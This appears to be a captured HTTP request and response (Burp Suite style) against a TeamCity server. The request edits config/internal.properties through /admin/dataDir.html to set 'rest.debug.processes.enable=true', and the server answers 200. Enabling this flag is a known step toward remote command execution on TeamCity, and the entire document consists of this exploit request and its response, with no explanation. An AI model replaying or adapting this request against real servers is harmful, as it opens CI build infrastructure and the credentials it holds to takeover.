 Request
Pretty Raw Hex \n
1 POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true HTTP/1.1
2 Host: localhost:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11 Authorization: Bearer
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 X-Content-Type-Options: nosniff
5 Content-Type: text/plain
6 Content-Length: 0
7 Date: Wed, 31 Jan 2024 18:46:48 GMT
8 Connection: close
9
10